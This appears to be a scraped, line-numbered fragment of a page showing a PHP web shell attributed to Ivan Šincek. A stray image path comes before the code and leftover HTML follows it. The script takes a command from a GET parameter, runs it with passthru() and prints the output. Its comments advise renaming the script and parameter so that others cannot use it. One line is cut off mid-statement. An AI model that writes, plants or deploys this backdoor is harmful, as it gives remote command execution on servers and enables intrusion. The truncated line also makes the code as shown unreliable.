 94
95 <?php
96 // Copyright (c) 2021 Ivan Šincek
97 // v2.6
98 // Requires PHP v4.0.0 or greater.
99
100 // modify the script name and request parameter name to random ones to prevent others form acces
101 // you must URL encode your commands
102
103 header('Content-Type: text/plain; charset=UTF-8');
104
105 // your parameter/key here
106 $parameter = 'cmd123';
107 if (isset($_SERVER['REQUEST_METHOD']) && strtolower($_SERVER['REQUEST_METHOD']) === 'get' && iss
108     // if passthru() is disabled, search for an alternative method
109     if (@passthru("($_GET[$parameter]) 2>&1") === false) {
110         echo 'ERROR: The method might be disabled';
111     }
112     unset($_GET[$parameter]);
113     // garbage collector requires PHP v5.3.0 or greater
114     // @gc_collect_cycles();
115 }
116 ?>
117
118   </div>
119           </div>
120         </div>
121         <div class="column is-8 is-offset-2">